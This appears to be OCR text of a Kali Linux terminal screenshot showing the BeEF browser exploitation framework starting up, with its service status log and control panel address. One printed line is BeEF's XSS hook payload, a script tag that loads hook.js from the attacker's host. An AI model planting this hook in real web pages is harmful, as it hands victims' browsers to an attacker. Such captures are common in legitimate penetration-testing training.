 Applications
Places
Terminal
To release input, press Ctrl+Alt.
1
root@kali: ~
File Edit View Search Terminal Help
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
Loaded: loaded (/etc/init.d/beef-xss; generated)
Active: active (running) since Mon 2019-09-30 08:05:01 EDT; 5s ago
Docs: man:systemd-sysv-generator(8)
Process: 2071 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCC
ESS)
Tasks: 3 (limit: 3553)
Memory: 80.9M
CGroup: /system.slice/beef-xss.service
└─2078 ruby /usr/share/beef-xss/beef
Sep 30 08:05:01 kali systemd[1]: Starting LSB: BeEF...
Sep 30 08:05:01 kali systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
root@kali:~#